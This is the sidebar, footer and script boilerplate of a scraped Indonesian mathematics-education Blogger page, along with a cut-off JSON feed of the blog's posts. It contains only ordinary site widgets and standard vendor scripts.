<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(245)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/FISIKA'>
FISIKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/INFO'>
INFO
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/K-13'>
K-13
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONS3P'>
KONS3P
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Konsep'>
Konsep
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONSEP'>
KONSEP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/LAIN-LAIN'>
LAIN-LAIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20Dasar%20Olimpiade'>
Materi Dasar Olimpiade
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20SMA'>
Materi SMA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Power%20Point'>
Power Point
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/RUMUS'>
RUMUS
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dan%20Pembahasan'>
Soal dan Pembahasan
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dari%20Pembaca'>
Soal dari Pembaca
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20Luar'>
Soal Luar
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20SMP'>
Soal SMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Trik%20matematika'>
Trik matematika
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/UN%202018'>
UN 2018
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
danlajanto.com. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
</div>
<!-- footer wrapper start -->
<aside id='bottombar'><div class='conty'>
<div class='left section section' id='left'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/09/soal-relasi-fungsi.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKw2CSToqc622wX_mlHynVhXkixT0o_xjLEBz0vj-zmTL9QAVsT0tY84NDMTpYyOaxUvCEiJx-j6sGoRkGnecTHkk9y6Ps5nCX83S4oX5oYl_LTAnGKbr9fPln7deaofTBi_U0wXSqasY/w72-h72-p-k-no-nu/Fungsi1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.danlajanto.com/2013/09/soal-relasi-fungsi.html'>SOAL RELASI, FUNGSI</a></div>
<div class='item-snippet'>   Soal Relasi dan fungsi smp kelas 8&#160;  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget Label' data-version='1' id='Label2'>
<h2>
Kategori
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/FISIKA'>
FISIKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/INFO'>
INFO
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/K-13'>
K-13
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONS3P'>
KONS3P
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Konsep'>
Konsep
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONSEP'>
KONSEP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/LAIN-LAIN'>
LAIN-LAIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20Dasar%20Olimpiade'>
Materi Dasar Olimpiade
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20SMA'>
Materi SMA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Power%20Point'>
Power Point
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/RUMUS'>
RUMUS
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dan%20Pembahasan'>
Soal dan Pembahasan
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dari%20Pembaca'>
Soal dari Pembaca
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20Luar'>
Soal Luar
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20SMP'>
Soal SMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Trik%20matematika'>
Trik matematika
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/UN%202018'>
UN 2018
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='right section section' id='right'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/02767262530620457528'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw/s220/Dan+Ok.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02767262530620457528' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Dan Lajanto
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02767262530620457528' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
</aside>
<footer id='footer-wrapper'>
<div class='conty'>
<div class='footer-left'>
           Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blog Designer'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Themes'>Gooyaabi Themes</a>
</div>
<div class='footer-right'>
<nav class='top-menu1'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.danlajanto.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/tentang-saya.html'>
                About
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact.html'>
                Contact
              </a>
</li>
</ul></nav>
</div></div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6fPXO7ycvP_0c-OHQoTe6tkyrRUg:1769623582694';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2891662037805571285','//www.danlajanto.com/2020/03/perbandingan-luas-segitiga-sama-sisi-b-c.html','2891662037805571285');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2891662037805571285', 'title': 'MATEMATIKA', 'url': 'https://www.danlajanto.com/2020/03/perbandingan-luas-segitiga-sama-sisi-b-c.html', 'canonicalUrl': 'https://www.danlajanto.com/2020/03/perbandingan-luas-segitiga-sama-sisi-b-c.html', 'homepageUrl': 'https://www.danlajanto.com/', 'searchUrl': 'https://www.danlajanto.com/search', 'canonicalHomepageUrl': 'https://www.danlajanto.com/', 'blogspotFaviconUrl': 'https://www.danlajanto.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.danlajanto.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MATEMATIKA - RSS\x22 href\x3d\x22https://www.danlajanto.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2891662037805571285/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.danlajanto.com/feeds/5438290818267451972/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3676473708914268', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya \x26gt;\x26gt;', 'pageType': 'item', 'postId': '5438290818267451972', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/4hNqucmkLYI/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/4hNqucmkLYI/hqdefault.jpg', 'pageName': 'Perbandingan luas segitiga sama sisi (A: B : C)', 'pageTitle': 'MATEMATIKA: Perbandingan luas segitiga sama sisi (A: B : C)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Perbandingan luas segitiga sama sisi (A: B : C)', 'description': 'Blog tentang  pembelajaran konsep matematika SMP | SMA | Olimpiade | Tempat download modul matematika SMP | SMA', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNUffMMDwR7Sw2_Nq07d2A3gPcPc5hEICFI6AOCC010Op1JWBHPdeweqW0u8AUwaVN-5YAhg8QT-OTYcGgNkwKrQta9NE28pIiKbJbQFWBTS0c', 'url': 'https://www.danlajanto.com/2020/03/perbandingan-luas-segitiga-sama-sisi-b-c.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5438290818267451972}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'vertical1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'tab2-recent-posts', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'left', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'center', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'right', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9SOXPfDbcoQyL6arOYfQWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769623586982');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.danlajanto.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 20042
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285"},"updated":{"$t":"2026-01-28T06:43:41.006+07:00"},"category":[{"term":"KONSEP"},{"term":"Soal dan Pembahasan"},{"term":"Download"},{"term":"Soal SMP"},{"term":"Materi SMA"},{"term":"INFO"},{"term":"Power Point"},{"term":"Soal Luar"},{"term":"RUMUS"},{"term":"K-13"},{"term":"Materi Dasar Olimpiade"},{"term":"FISIKA"},{"term":"Trik matematika"},{"term":"LAIN-LAIN"},{"term":"Soal dari Pembaca"},{"term":"UN 2018"},{"term":"KONS3P"}],"title":{"type":"text","$t":"MATEMATIKA"},"subtitle":{"type":"html","$t":"Blog Pembelajaran Konsep Matematika SMP | SMA | Olimpiade serta fisika"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1587"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-1282838942101487919"},"published":{"$t":"2026-01-27T20:40:27.722+07:00"},"updated":{"$t":"2026-01-27T20:40:36.018+07:00"},"title":{"type":"text","$t":"January 27, 2026"},"content":{"type":"html","$t":"\u003Ciframe width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/mX8JCJlm6CY?si=VgodDxS3jawRJoCZ\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/1282838942101487919\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/january-27-2026.html#comment-form","title":"0 